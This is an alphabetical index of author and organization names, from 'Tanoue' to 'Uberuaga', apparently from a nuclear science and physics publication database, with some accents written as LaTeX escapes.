Tanoue, Masayoshi
Tanoue, Takuji
Tansuriyavong, S.
Tanuma, Hajime
Tao, Akira
Tao, Chihiro
Tao, X.
Taprogge, J.
Tarafdar, S.
Tarakina, N. V.
Taran, A.
Taranenko, A.
Tarasov, A. V.
Tarasov, V.
Tardini, G.
Tarelnyk, V.
Tarj\'an, P.
Tarjan, S.
Tarucha, Seigo
Tarui, Mika
Taruya, Atsushi
Tasai, Akira
Tasaka, Masayuki
Tasaka, Yuji
Tasaki, Ryuta
Tasaki, Seiji
Tasaki, Yudai
Tasaki-Handa, Yuiko
Tashenov, S.
Tashima, Hideaki
Tashiro, Hitoshi
Tashiro, Kenji
Tashiro, Koji
Tashiro, Shinsuke
Tashiro, Takaharu
Tashiro, Tatsuya
Tashiro, Toru
Tashiro, Yuki
Task Force on Maintenance Optimization of Nuclear Facilities
Task Force on New Nuclear Regulatory Inspection Systems
Task Force on Research Strategy for Debris of Fukushima Daiichi Nuclear Power Station
Task Force on Writing Textbook of Nuclear Fuel Materials
Tasker, P. A.
Tassan-Got, L.
Tassel, C.
Tasset, F.
Tatami, Naka
Tatar, L.
Tatara, Ryoichi
Tateda, Yutaka
Tatei, Kazuaki
Tateishi, Dai
Tateishi, Naoyuki
Tateishi, Ryo
Tateishi, Tsuyoshi
Tateiwa, Naoyuki
Tatekawa, Takaiki
Tatematsu, Yoshinori
Tateno, Hayato
Tateno, Kumiko
Tateno, Ryo
Tateno, Ryunosuke
Tateno, Shoma
Tateno, Yoshio
Tatenuma, Katsuyoshi
Tateoka, Hisanori
Tatetsu, Yasutomi
Tatewaki, Hiroshi
Tateyama, Soichi
Tatsuda, Sayuki
Tatsugae, Ryozo
Tatsukawa, Toshiaki
Tatsuma, Tetsu
Tatsumi, Eisaku
Tatsumi, Eri
Tatsumi, Kazumasa
Tatsumi, Kazuyoshi
Tatsumi, Masahiro
Tatsumi, Ryoko
Tatsumi, Takahide
Tatsumi, Takahiro
Tatsumi, Yuta
Tatsumoto, Hideki
Tatsuno, Hideyuki
Tatsuno, Takahiro
Tatsuno, Tomoya
Tatsuoka, Hirokazu
Tatsuta, Keisuke
Tatsutani, Kazuya
Tatsuzaki, Hideo
Tatsuzawa, Ryotaro
Taucher-Scholz, G.
Tauchi, Hiroshi
Taufour, V.
Taupin, M.
Taura, Futoshi
Tauschwitz, A.
Tauschwitz, An.
Tautges, T.
Tautmann, C.
Tavassoli, A. A.
Tavora, L.
Tawada, Masafumi
Tawara, Hiroko
Tawara, Hiroyuki
Tawara, Takehiro
Tawara, Yasuhiro
Tawaraya, Keitaro
Tax, F. E.
Tax. F. E.
Tay, B. K.
Taya, Hidetoshi
Tayama, Ryuichi
Tayama, Takashi
Tayama, Tomohiro
Tayasu, Ichiro
Taylor, C.
Taylor, D. J.
Taylor, J. W.
Taylor, M. J.
Taylor, N.
Taylor, N. P.
Taylor, P.
Taylor, P. L.
Taylor, R. J.
Taylor, T.
Taylor, T. S.
Tazaki, Kazue
Tazaki, Makiko
Tazaki, Masato
Tazawa, Shichiro
Tazawa, Toshiyuki
Tazhibaeva, I.
Tazhibayeva, I.
Tazhibayeva, I. L.
Tazoe, Hirofumi
Tchernyshyov, O.
Teague, M. C.
Tear, S.
Techer, I.
Tee, B. P. E.
Tei, Kazuyoku
Tejima, Kohei
Tejima, Masaki
Tekeda, Norito
Tekehara, Yuki
Teklu, H.
Teles, P.
Temkin, R.
Temkin, R. J.
Temleitner, L.
Temma, Tsuyoshi
Temma, Yasuyuki
Tenchin, D.
Tenconi, S.
Teng, R.
Tengblad, O.
Tennant, C.
Tennant, D. A.
Tentner, A.
Tenya, Kenichi
Teodori, S.
Teodori, S.-P.
Tepikin, V.
Ter-Avetisyan, S.
Terabayashi, Ryohei
Terabe, Hiroki
Terachi, Takumi
Terada, Atsuhiko
Terada, Hiroaki
Terada, Kazushi
Terada, Kentaro
Terada, Nobuhiro
Terada, Noriki
Terada, Osamu
Terada, Shohei
Terada, Tatsuya
Terada, Toru
Terada, Yasuaki
Terada, Yasuko
Terai, Atsushi
Terai, Kota
Terai, Masayuki
Terai, Takayuki
Terai, Tomoyuki
Terai, Yoshikazu
Teraji, Tokuyuki
Terakado, Akihiro
Terakado, Akihito
Terakado, Katsuyoshi
Terakado, Masato
Terakado, Ryo
Terakado, Ryuji
Terakawa, Atsuki
Terakawa, Kota
Terakura, Chieko
Terakura, Kiyoyuki
Terakura, Yoshihiro
Teramachi, Yuhei
Teramae, Takuma
Teramoto, Atsushi
Teramoto, Munemasa
Teramoto, Takahiro
Teramoto, Takashi
Teramoto, Tsutomu
Teranaka, Tomoyuki
Teranishi, Mika
Teranishi, Takashi
Teranishi, Yoshiaki
Terao, Koichi
Terao, Tsuyoshi
Terao, Yoshiya
Teraoka, Teruki
Teraoka, Yuden
Teraoku, Takuji
Terasaka, Yuta
Terasaki, Hidenori
Terasaki, Ichiro
Terasaki, Mariko
Terasaki, Ryo
Terasawa, Mariko
Terasawa, Tomoo
Terasawa, Toshiharu
Terasawa, Yukana
Terashima, Atsunori
Terashima, Daiki
Terashima, Daisuke
Terashima, Kazuki
Terashima, Kenichi
Terashima, Kensei
Terashima, Koichi
Terashima, Rei
Terashima, Satoru
Terashima, Taichi
Terashima, Takahito
Terashima, Takashi
Terashima, Takaya
Terashima, Takeshi
Terashima, Taku
Terashima, Yasushi
Terashita, Naoyoshi
Terato, Hiroaki
Terauchi, Hikaru
Terauchi, Masami
Teraura, Nobuyuki
Terawaki, Mitsuru
Terayama, Satoshi
Terazawa, Norihisa
Terazono, Tomohiro
Terentyev, D.
Tereshatov, E. E.
Tereshchenko, O. E.
Terlizzi, R.
Tero, Ryogo
Terranova, F.
Terry, J.
Terry, J. L.
Terry, J. R.
Terui, Fuyuto
Terui, Yuki
Terunuma, Akihiro
Terunuma, Hirotaka
Terunuma, Hitoshi
Terunuma, Nobuhiro
Terunuma, Toshiyuki
Terusawa, Shuji
Teruya, Atsushi
Teruya, Eri
Teruyama, Kazuhiro
Teruyama, Yuko
Teruyama, Yuzo
Teshigawara, Makoto
Teshima, Hideyuki
Teshima, Katsuya
Teshima, Kazufumi
Teshima, Masahiro
Teshima, Minoru
Teshima, Naoya
Teshima, Natsuki
Teshima, Osamu
Teshima, Reiko
Teshima, Shotaro
Teshima, Takeshi
Teshima, Teruki
Tesi, C.
Tesini, A.
Testa, D.
Testaud, J. P.
Testud, V.
Tetsu, Keiichi
Teubner, U.
Teuchner, B.
Tew, G. N.
Texier, C.
Tezuka, Hiroaki
Tezuka, Hiroko
Tezuka, Kenichi
Tezuka, Kenji
Tezuka, Kosuke
Tezuka, Masaru
Tezuka, Meguru
Tezuka, Shinichi
Tezuka, Taiji
Tezuka, Tomoya
Th\"orle, P.
Th\"orle-Pospiech, P.
Th\"urauf, M.
Thacker, J.
Thae, E. P.
Thakre, S.
Thalmeier, P.
Thalmeier, R.
Tham, L. X.
Thamizhavel, A.
The University of Electro-Communications
The University of Osaka
The University of Tokyo
The ad hoc Working Group of Investigating into the Crack on a Reflector Element of JRR-4
Thebault, T.
Theile, J.
Theis, C.
Theis, W.
Theisen, Ch.
Themann, H.
Thetford, R.
Thi Win, M.
Thi Yen Ninh, N.
Thiamova, G.
Thiang, G. C.
Thiaudi\`ere, D.
Thiel, C.
Thierry-Mieg, D.
Thierry-Mieg, J.
Thies, R.
Thiessen, K. M.
Thiolliere, N.
Thirunavukkarasu, G.
Thiry, Y.
Thoennessen, L.
Thoennessen, M.
Thomas, A.
Thomas, A. D.
Thomas, A. G. R.
Thomas, B. C.
Thomas, D.
Thomas, D. M.
Thomas, J.
Thomas, J. C.
Thomas, J.-C.
Thomas, K.
Thomas, M.
Thomas, M. A.
Thomas, P.
Thomas, P. R.
Thomas, S. M.
Thomas, T.
Thomas, T. L.
Thomason, J.
Thome, R.
Thomey, D.
Thompson, I.
Thompson, I. J.
Thompson, J. D.
Thompson, R.
Thomsen, B.
Thomsen, K.
Thornton, B.
Thro, J. F.
Thumm, M.
Thwe Thwe, A.
Tian, G.
Tian, J.
Tian, L.
Tian, W.
Tian, Y.
Tibbits, T. N. D.
Tiberi, V.
Tiborcz, L.
Tichy, G.
Ticknor, J. O.
Tiete, R.
Tiffin, N.
Tikhonov, R. S.
Tillack, M. S.
Tillman, M. E.
Tim\'ar, J.
Timmins, R.
Timofeev, Yu. A.
Timofeyuk, N. K.
Tin, Z. H.
Ting, K.
Tingjin, L.
Tinkham, B. P.
Tinschert, K.
Tippayamontri, T.
Tirrell, M.
Tischler, J. G.
Titarenko, A. Yu.
Titarenko, Yu. E.
Titov, I.
Tits, J.
Tittelbach, S.
Tivey, R.
Tkachenko, Y.
Tkalin, A. V.
Tnadon, L.
To, Hideki
To, Kentaro
To, Takehiko
Toba, Akio
Toba, Shiori
Tobash, P.
Tobash, P. H.
Tobe, Teruhisa
Tobias, I.
Tobimatsu, Komei
Tobita, Daiki
Tobita, Keiji
Tobita, Kenji
Tobita, Kentaro
Tobita, Masahiro
Tobita, Minoru
Tobita, Ryuto
Tobita, Seiji
Tobita, Shinichiro
Tobita, Toru
Tobita, Yoshiharu
Tobiyama, Makoto
Tobo, Aya
Toby, B. H.
Tochigi, Yoshikatsu
Tochihara, Hiroshi
Tochihara, Yutaka
Tochiki, Kunihiro
Tochio, Tatsunori
Tochiyama, Osamu
Toda, Akiko
Toda, Akio
Toda, Hiroyuki
Toda, Kanako
Toda, Katsunori
Toda, Kei
Toda, Koji
Toda, Kosuke
Toda, Makoto
Toda, Masatoshi
Toda, Masaya
Toda, Mikio
Toda, Naohiro
Toda, Nobufumi
Toda, R. M.
Toda, Ryoji
Toda, Saburo
Toda, Shigeru
Toda, Shinichiro
Toda, Shizuka
Toda, Taro
Toda, Yoshiaki
Toda, Yuki
Todaka, Azumi
Todaka, Katsunori
Todaka, Yoshikazu
Todd, A.
Tode, Mayumi
Todesco, E.
Todo, Shinji
Todo, Yasushi
Todokoro, Fusano
Todoriki, Setsuko
Todoroki, Hidekazu
Todoroki, Kei
Todoroki, Norikazu
Toernqvist, H.
Toft-Petersen, R.
Togano, Yasuhiro
Togasaki, Hirotaka
Togasaki, Shun
Togase, Kazuki
Togashi, Hajime
Togashi, Hideaki
Togashi, Tadashi
Togashi, Takanari
Togashi, Tomoaki
Togashi, Yusuke
Togawa, Kazuaki
Togawa, Manabu
Togawa, Yoshihiko
Togawa, Yoshiro
Toge, Nobukazu
Toge, Takayuki
Togo, Koichi
Togo, Satoshi
Togo, Yoko
Toguchi, Kazuki
Toguri, Satohito
Toguri, Toshihiro
Toh, Yosuke
Tohamy, M.
Tohoku University
Toi, Hiroyuki
Toi, Kohei
Toia, A.
Toida, Masaru
Toigawa, Tomohiro
Toigo, V.
Toimil-Molares, M. E.
Tojigamori, Takeshi
Tojima, Futoshi
Tojima, Yu
Tojo, Akinori
Tojo, Junji
Tojo, Masayuki
Tojo, Senta
Tojo, Takashi
Tojo, Takeo
Tojo, Takuya
Tojo, Yasumasa
Tokai National Higher Education and Research System
Tokai Reprocessing Technology Development Center
Tokai, Daisuke
Tokai, Satoko
Tokanai, Fuyuki
Tokashiki, Mikio
Tokashiki, Naohiko
Tokashiki, Yuji
Tokeshi, Manabu
Toki, Atsushi
Toki, Hiroshi
Toki, Seiichi
Tokida, Takeshi
Tokieda, Hiroshi
Tokimatsu, Koji
Tokioka, Hiromi
Tokita, Hiroya
Tokita, Shigeki
Tokita, Shun
Tokita, Yoshiharu
Tokitani, Masayuki
Tokiwa, Kazuyasu
Tokiwa, Kenshiro
Tokiwa, Tetsuya
Tokiwa, Yoshifumi
Tokiwa, Yuhei
Tokiyasu, Atsushi
Tokiyoshi, Masanori
Tokiyoshi, Takumi
Tokizaki, Minako
Toko, Kaoru
Tokoi, Katsuyuki
Tokonami, Shinji
Tokoro, Chiharu
Tokoro, Daishiro
Tokoro, Hayate
Tokoro, Hiroko
Tokoro, Nobuo
Toku, Hisayuki
Tokubo, Keisuke
Tokuchi, Akira
Tokuda, Makoto
Tokuda, Masashi
Tokuda, Shinji
Tokuda, Susumu
Tokue, Masaru
Tokuhara, Kazumi
Tokuhira, Shinnosuke
Tokuhiro, Koji
Tokuhisa, Atsushi
Tokumasu, Takashi
Tokumitsu, Akio
Tokumitsu, Katsuhisa
Tokumitsu, Shun
Tokumiya, Takumi
Tokumori, Kenji
Tokunaga, Hiroaki
Tokunaga, Hiroko
Tokunaga, Kazutoshi
Tokunaga, Kohei
Tokunaga, Masao
Tokunaga, Masashi
Tokunaga, Masatoshi
Tokunaga, Natsuki
Tokunaga, Noriya
Tokunaga, Rikizo
Tokunaga, Sango
Tokunaga, Sho
Tokunaga, Takuma
Tokunaga, Tatsuya
Tokunaga, Toko
Tokunaga, Tomochika
Tokunaga, Tomoharu
Tokunaga, Tomonori
Tokunaga, Yo
Tokunaga, Yusuke
Tokura, Akio
Tokura, Ryoma
Tokura, Yasuhiro
Tokura, Yoshiki
Tokura, Yoshinori
Tokushima, Kazuyuki
Tokushima, Takashi
Tokusu, Mitsuhiro
Tokutake, Taichi
Tokuue, Koichi
Tokuyasu, Kayoko
Tokuyasu, Shingo
Tokuzawa, Tokihiko
Tokyo Institute of Technology
Tokyo Polytechnic University
Told, D.
Tolley, M.
Tolmachev, S.
Tolstikhina, I. Y.
Tolstikhina, I. Yu.
Tom, A.
Tom\'a\v{s}ek. L.
Toma, Mitsunori
Tomai, Takato
Tomandl, I.
Tomarchio, V.
Tomas, B. C.
Tomassini, P.
Tome, Hayato
Tomeno, Izumi
Tomi, L.
Tomida, Kazuo
Tomida, Natsuki
Tomida, Takayuki
Tomida, Toshiro
Tomigahara, Kazuki
Tomihara, Seiichi
Tomikawa, Masaru
Tomikawa, Yoshihiro
Tomilin, F. N.
Tomimatsu, Hajime
Tomimatsu, Taro
Tomimori, Satoshi
Tominaga, Aki
Tominaga, Eiji
Tominaga, Hideyuki
Tominaga, Masahide
Tominaga, Nozomu
Tominaga, Shinya
Tominaga, Taiki
Tominaga, Tetsuo
Tominaga, Yasuo
Tomine, Hiroshi
Tomioka, Akifumi
Tomioka, Akira
Tomioka, Dai
Tomioka, Daisuke
Tomioka, Naotaka
Tomioka, Osamu
Tomioka, Satoru
Tomioka, Yasuhide
Tomioka, Yuichi
Tomishima, S.
Tomita, Akira
Tomita, Aya
Tomita, Hideki
Tomita, Hiroshi
Tomita, Jumpei
Tomita, Kana
Tomita, Kaori
Tomita, Kazuo
Tomita, Kentaro
Tomita, Makoto
Tomita, Masanori
Tomita, Masatoshi
Tomita, Naoki
Tomita, Naoto
Tomita, Ryohei
Tomita, Sayuri
Tomita, Shigeo
Tomita, Takahiro
Tomita, Takeo
Tomita, Takeshi
Tomita, Takuro
Tomita, Yoko
Tomita, Yoshihiro
Tomita, Yukihiro
Tomita, Yusuke
Tomita, Yutaka
Tomitsuka, Tomohiro
Tomiya, Akio
Tomiyama, Akio
Tomiyama, Eiji
Tomiyama, Jun
Tomiyama, Noboru
Tomiyama, Shin
Tomiyama, Shingo
Tomiyasu, Kaoru
Tomiyasu, Keisuke
Tomizawa, Hiromitsu
Tomizawa, Masahito
Tomizawa, Naomi
Tomizawa, Yuki
Tomlin, B. E.
Tommasi, G. D.
Tomobe, Masakatsu
Tomoda, Seiji
Tomoe, Naoto
Tomoe, Yusuke
Tomohiro, Yuta
Tomomasa, Masatoshi
Tomono, Dai
Tomono, Shohei
Tomooka, Norihiko
Tomota, Yo
Tomotsune, Yusuke
Tomoyori, Katsuaki
Tomozawa, Koji
Tomozawa, Yusuke
Tomura, Keiko
Tomura, Tsutomu
Ton, N. D.
Tonai, Satoshi
Tonami, Hisao
Toncian, T.
Tonda, Hideki
Tone, Kohei
Tone, Masaya
Tone, Shigenobu
Tonegawa, Akira
Tonegawa, Sho
Tonegawa, Takashi
Tonegawa, Toru
Tonellato, P.
Tonev, D.
Tong, L.
Tong, T. X.
Tong, X.
Tong, X. M.
Tongu, Hiromu
Tonna, Ryutaro
Tono, Kensuke
Tono, Susumu
Tono, Tatsuo
Tonogochi, Makoto
Tonohiro, Chie
Tonokura, Kenichi
Tonomura, A.
Tonouchi, Masayoshi
Tonoue, Ryota
Topilski, L.
Toraishi, Takashi
Toral, F.
Torazawa, Hitoshi
Tore Supra Teams
Tore, C.
Torigata, Kazufumi
Torige, Toshihide
Torigoe, Motokatsu
Torigoe, Shuhei
Torii, Hiroyuki
Torii, Kazuyuki
Torii, Masashi
Torii, Masayuki
Torii, Shuki
Torii, Shunsuke
Torii, Takashi
Torii, Tatsuo
Toriihara, Makoto
Torikai, Eiko
Torikai, Kota
Torikai, Naoya
Torikai, Yuji
Torikawa, Tomoaki
Torikoshi, Masami
Torilski, L. N.
Torimaru, Tadahiko
Torisu, Seda
Toriumi, Koshiro
Toriumi, Shin
Toriya, Tomoaki
Toriyabe, Yu
Toriyama, Minoru
Torizuka, Kenji
Tormos, B.
Tornqvist, H.
Tornyl, T.
Torres De Heidenreich, T.
Torres, D. A.
Torres, T.
Torres-S\'anchez, P.
Tosa, Nanami
Tosaka, Hiroyuki
Tosaka, Kenichi
Tosaki, Akihiro
Tosaki, Yuki
Tosco, T.
Tosha, Toshiyuki
Toshima, Kento
Toshimitsu, Masaaki
Toshimitsu, Shinichi
Toshimitsu, Takafumi
Toshito, Toshiyuki
Toste, A.
Tostevin, J. A.
Tosti, S.
Totemeier, T. C.
Toti, A.
Totsuka, Masayoshi
Touati, A.
Toulemonde, M.
Toupet, S.
Toussaint, M.
Tovedal, A.
Tovesson, F.
Towell, R. S.
Townsend, L.
Townsley, C.
Toya, Naruhisa
Toya, Yuichi
Toyama, Takami
Toyama, Takeshi
Toyama, Yuichi
Toyoda, Akihiro
Toyoda, Akihisa
Toyoda, Atsushi
Toyoda, Hirotaka
Toyoda, Kazuhiro
Toyoda, Kodai
Toyoda, Masao
Toyoda, Masayuki
Toyoda, Michisato
Toyoda, Minoru
Toyoda, Sakae
Toyoda, Satoshi
Toyoda, Shin
Toyoda, Takahiro
Toyoda, Takeshi
Toyoda, Tomomi
Toyoda, Yamato
Toyofuku, Fukai
Toyohara, Masumitsu
Toyoizumi, Saori
Toyokawa, Hidenori
Toyomori, Yuka
Toyonaga, Keita
Toyooka, Hidenori
Toyooka, Junichi
Toyosaki, Ayaka
Toyoshi, Akira
Toyoshima, Atsushi
Toyoshima, Hiroaki
Toyoshima, Kazuoki
Toyoshima, Yasutake
Toyoshima, Yoshiyuki
Toyota, Chihiro
Toyota, Daisuke
Toyota, Hiromichi
Toyota, Hiroyuki
Toyota, Kodai
Toyota, Teruaki
Toyota, Yuji
Tozawa, Katsuhiro
Tozawa, Kazukiyo
Tozuka, Yuichi
Tr\'egour\'es, N.
Trachenko, K.
Trainham, R.
Tram, V.-N.
Trama, J. C.
Tran Duy, T.
Tran Thu, H.
Tran, D. T.
Tran, H. T.
Tran, K. A.
Tran, L.
Tran, M.
Tran, M. Q.
Tran, P.
Tran, T. H.
Tran, T. K.
Tran, T. M.
Tran-Cong-Miyata, Q.
Trang, V. T. T.
Tranquada, J. M.
Tranquilan-Aranilla, C.
Tranter, T. N.
Trapaidze, L.
Traut, T.
Trautmann, C.
Trautmann, N.
Traversi, R.
Travis, J.
Travnikova, O.
Traylor, R.
Tregenna-Piggott, P.
Tregoning, R.
Tremsin, A.
Tremsin, A. S.
Tresso, E.
Trester, P. W.
Treutterer, W.
Tricot, G.
Triftsh\"auser, W.
Trinchero, P.
Tringe, S. G.
Trinh, X. T.
Trinkl, S.
Tripathi, V.
Tritz, K.
Trivedi, V.
Trkov, A.
Trobradovic, H.
Trojan, I.
Trompier, F.
Tronza, V.
Trotignon, L.
Trouw, F.
Troyanov, V.
Trpko\v{s}ov\'a, D.
Trudel, D.
Truesdale, V. L.
Trumble, E.
Trumbore, S.
Trumbore, S. E.
Trung, K. H.
Truong, B.
Trypiniotis, T.
Trzaska, W. H.
Trzhaskovskaya, M. B.
Tsai, A. P.
Tsai, A.-P.
Tsai, C.-C.
Tsai, H.
Tsai, K. V.
Tsai, P.-E.
Tsai, T.-H.
Tsakiris, G.
Tsang, C.-F.
Tsang, M. B.
Tsarev, S.
Tscheuschner, J.
Tschiersch, J.
Tse, J. S.
Tsekhanovich, I.
Tserkovnyak, Y.
Tserruya, I.
Tsiboulia, A.
Tsige-Tamirat, H.
Tsinganis, A.
Tsintsadze, N. L.
Tsiok, O. B.
Tsirlin, A. A.
Tsitrone, E.
Tskhakaya, D.
Tsoneva, N.
Tsoodol, Z.
Tsou, N.-T.
Tsu, Nobuhiro
Tsubaki, Shinki
Tsubakihara, Kosuke
Tsubakimoto, Koji
Tsubakino, Harushige
Tsubakiyama, Kunimi
Tsubata, Yasuhiro
Tsuboi, Hiroshi
Tsuboi, Hiroyuki
Tsuboi, Masatoshi
Tsuboi, Motohiro
Tsuboi, Rei
Tsuboi, Taiju
Tsuboi, Toru
Tsuboi, Yasushi
Tsubokawa, Norio
Tsubokura, Hidehiro
Tsubokura, Masaharu
Tsubono, Takaki
Tsubota, Haruji
Tsubota, Junichi
Tsubota, Kazuo
Tsubota, Masakatsu
Tsubota, Masami
Tsubota, Shuho
Tsubota, Yoichi
Tsubouchi, Nobuteru
Tsubouchi, Tsuyoshi
Tsuboya, Takao
Tsuchi, Hiroyuki
Tsuchida, Hidekazu
Tsuchida, Hidetsugu
Tsuchida, Kiyofumi
Tsuchida, Kozo
Tsuchida, Noboru
Tsuchida, Noriyuki
Tsuchida, Shoji
Tsuchida, Shun
Tsuchida, Takashi
Tsuchida, Toru
Tsuchida, Toshihisa
Tsuchida, Yoshihiro
Tsuchida, Yusuke
Tsuchida, Yutaka
Tsuchida, Yuya
Tsuchie, Yasuo
Tsuchihashi, Shohei
Tsuchihashi, Takahiro
Tsuchiizu, Masahisa
Tsuchikawa, Yusuke
Tsuchimoto, Yuji
Tsuchino, Susumu
Tsuchiya, Akihito
Tsuchiya, Akiyuki
Tsuchiya, Bun
Tsuchiya, Fuminori
Tsuchiya, Harufumi
Tsuchiya, Hiroaki
Tsuchiya, Hitoshi
Tsuchiya, Jun
Tsuchiya, Kenichi
Tsuchiya, Kimichika
Tsuchiya, Kiyosumi
Tsuchiya, Koichi
Tsuchiya, Kunihiko
Tsuchiya, Masahisa
Tsuchiya, Mayumi
Tsuchiya, Naoko
Tsuchiya, Noriyoshi
Tsuchiya, Nozomu
Tsuchiya, Shiori
Tsuchiya, Taiki
Tsuchiya, Takahiro
Tsuchiya, Takashi
Tsuchiya, Takeshi
Tsuchiya, Tatsumi
Tsuchiya, Terumitsu
Tsuchiya, Tomoki
Tsuchiya, Yoshihisa
Tsuchiya, Yoshinori
Tsuchiya, Yu
Tsuchiya, Yuji
Tsuchiyama, Akira
Tsuchiyama, Masaru
Tsuchiyama, Toshihiro
Tsuchiyama, Yoshihiko
Tsuda, Kanako
Tsuda, Kazuyasu
Tsuda, Keisuke
Tsuda, Kenji
Tsuda, Makoto
Tsuda, Masaya
Tsuda, Muneyuki
Tsuda, Sakae
Tsuda, Shuichi
Tsuda, Tetsuya
Tsuda, Yasutaka
Tsuda, Yoshinori
Tsuda, Yuichi
Tsuda, Yuko
Tsue, Yasuhiko
Tsuei, K. D.
Tsuei, K.-D.
Tsugawa, Hidehito
Tsugawa, Kiyoto
Tsugawa, Norihiko
Tsugawa, Takuya
Tsuge, Takashi
Tsuguchi, Akira
Tsuji, Akihiro
Tsuji, Atsunori
Tsuji, Atsushi
Tsuji, Hideki
Tsuji, Hideyuki
Tsuji, Hiromi
Tsuji, Kazuhiko
Tsuji, Kazuki
Tsuji, Koichi
Tsuji, Masakuni
Tsuji, Masashi
Tsuji, Naoki
Tsuji, Naruki
Tsuji, Nobuhiro
Tsuji, Nobumasa
Tsuji, Satoru
Tsuji, Seiichi
Tsuji, Takako
Tsuji, Takashi
Tsuji, Takeshi
Tsuji, Takuya
Tsuji, Tomohiro
Tsuji, Tomoya
Tsuji, Toshiya
Tsuji, Toshiyuki
Tsuji, Yoshiyuki
Tsuji, Yuna
Tsujiguchi, Takakiyo
Tsujii, Hiroyuki
Tsujii, Kaoru
Tsujii, Naohito
Tsujikami, Tetsuya
Tsujikawa, Shigeo
Tsujimoto, Kazufumi
Tsujimoto, Keiichi
Tsujimoto, Masahiko
Tsujimoto, Masaki
Tsujimoto, Takafumi
Tsujimoto, Yoko
Tsujimoto, Yoshihiro
Tsujimura, Hiroto
Tsujimura, Junji
Tsujimura, Norio
Tsujimura, Seiya
Tsujino, Masahiko
Tsujino, Takashi
Tsujita, Masahiko
Tsujita, Yoshihiro
Tsujita, Yuichi
Tsukada, Chie
Tsukada, Hideo
Tsukada, Hirofumi
Tsukada, Kaima
Tsukada, Kazuaki
Tsukada, Kyo
Tsukada, Manabu
Tsukada, Shinya
Tsukada, Takeshi
Tsukada, Teruyo
Tsukada, Yasuhiro
Tsukada, Yuki
Tsukahara, N.
Tsukahara, Satoshi
Tsukahara, Shigeki
Tsukahara, Takehiko
Tsukahara, Yuzuko
Tsukakoshi, Mitsuru
Tsukakoshi, Motoo
Tsukamoto Y.
Tsukamoto, Hiroki
Tsukamoto, Masahiro
Tsukamoto, Masaki
Tsukamoto, Naofumi
Tsukamoto, Norifumi
Tsukamoto, Ryosuke
Tsukamoto, Shiro
Tsukamoto, Sumiko
Tsukamoto, Taisuke
Tsukamoto, Takashi
Tsukasa, Kazuo
Tsukasaki, Yoshikazu
Tsukazaki, Atsushi
Tsukazaki, Kazuo
Tsukazaki, Ryuta
Tsukazaki, Sosuke
Tsukihara, Tomitake
Tsukikawa, Hisayoshi
Tsukimori, Kazuyuki
Tsukimoto, Mitsutoshi
Tsukioka, Satoshi
Tsukiyama, Koichi
Tsukiyama, Koshiro
Tsukuda, Akie
Tsukuda, Kazuhiro
Tsukuda, Satoshi
Tsukuda, Tatsuya
Tsukuda, Yoshiaki
Tsukui, Narutaka
Tsukui, Rota
Tsukui, Shigeki
Tsumagari, Takayuki
Tsumamoto, Shinnosuke
Tsumanuma, Koji
Tsumori, Katsuyoshi
Tsumori, Toshihiro
Tsumune, Daisuke
Tsumura, Koji
Tsumura, Noriko
Tsumura, Takashi
Tsumura, Yoshihiro
Tsumuraya, Takao
Tsunashima, Yoshino
Tsuneda, Takao
Tsunekawa, Shin
Tsunemi, Yusuke
Tsuneoka, Masaki
Tsunetsugu, Hirokazu
Tsuneyama, Masayuki
Tsuneyuki, Shinji
Tsuno, Hiroshi
Tsunoda, Haruhiko
Tsunoda, Hirokazu
Tsunoda, Kinichi
Tsunoda, Masakiyo
Tsunoda, Naofumi
Tsunoda, Yasuhiko
Tsunoda, Yusuke
Tsunogai, Urumu
Tsunokake, Shigeru
Tsunomori, Fumiaki
Tsunoo, Takanori
Tsunori, Mitsuyoshi
Tsurekawa, Sadahiro
Tsuro, Masato
Tsuru, Eiji
Tsuru, Hideo
Tsuru, Hisanori
Tsuru, Shota
Tsuru, Tomohito
Tsuru, Toru
Tsuru, Toshinori
Tsuruga Comprehensive Research and Development Center
Tsuruga, Kayoko
Tsuruhara, Yugo
Tsurui, Takafumi
Tsurui, Takao
Tsurukawa, Akiko
Tsurumi, Miwa
Tsurumi, Seiji
Tsurumi, Shuhei
Tsurumi, Takaaki
Tsuruoka, Chizuru
Tsuruoka, Hokuto
Tsuruoka, Nobuhiko
Tsuruoka, Ryoji
Tsuruoka, Shigetsugu
Tsuruoka, Takuya
Tsuruta, Atsushi
Tsuruta, Haruo
Tsuruta, Kaoru
Tsuruta, Konosuke
Tsuruta, Osamu
Tsuruta, Takuya
Tsusaka, Kimikazu
Tsushima, Akane
Tsushima, Koji
Tsushima, Masahito
Tsushima, Satoru
Tsushima, Yoshito
Tsuto, Shohei
Tsutsui, Hiroaki
Tsutsui, Kenji
Tsutsui, Kihei
Tsutsui, Nobuyuki
Tsutsui, Noriaki
Tsutsui, Satoshi
Tsutsui, Takehiko
Tsutsumi, Hideaki
Tsutsumi, Hiroki
Tsutsumi, Hiroyuki
Tsutsumi, Kazuyoshi
Tsutsumi, Kenji
Tsutsumi, Kosuke
Tsutsumi, Masaki
Tsutsumi, Shigenobu
Tsutsumi, Tomoaki
Tsutsumi, Yasumasa
Tsutsumi, Yasuyuki
Tsutsumi, Yoshitaka
Tsutsumi, Yu
Tsutsumi, Yuki
Tsuya, Daiju
Tsuyuguchi, Koji
Tsuzaki, Kaneaki
Tsuzaki, Tsuyoshi
Tsuzawa, Masaharu
Tsuzuki, Katsunori
Tsuzuki, Kazuhiro
Tsuzuki, Kazuhisa
Tsuzuki, Nobuyoshi
Tsuzuki, Satoshi
Tsuzuki, Takayuki
Tsuzuki, Tatsuya
Tsuzuki, Yuki
Tsuzuku, Seiji
Tsyba, I.
Tsypin, V. S.
Tu, N. T.
Tu, Z.
Tu, Z. L.
Tucci, A.
Tuccillo, A.
Tuccillo, A. A.
Tucker, M. G.
Tuckerman, M. E.
Tudisco, O.
Tuerler, A.
Tuerxun, W.
Tugarinov, S. N.
Tuktabiev, M. A.
Tulenko, J. S.
Tulk, C.
Tulk, C. A.
Tulsidas, H.
Tuner, H.
Tung, Y.-H.
Tuovinen, O. H.
Tupin, M.
Turchetti, G.
Turck, B.
Turkat, S.
Turkevich, V.
Turnbull, A. D.
Turner, F.
Turner, M. F.
Turnyanskiy, M.
Turroni, P.
Turt\`u, S.
Turturic\u{a}, A.
Turturica, A.
Turubarova, L.
Turubarova, L. G.
Turzynski, V.
Tuzla, N.
Tverberg, T.
Tveten, G. M.
Tveten, U.
Twigger, S.
Twitchen, D.
Twitchen, D. J.
Tyagi, M.
Tyburska, B.
Tyliszczak, T.
Tynan, G. R.
Typel, S.
Tyutyunnikov, S. I.
Tzeng, Y.-C.
U-Mo Fuel Research Working Group
Ubbink, J.
Uberuaga, B. P.
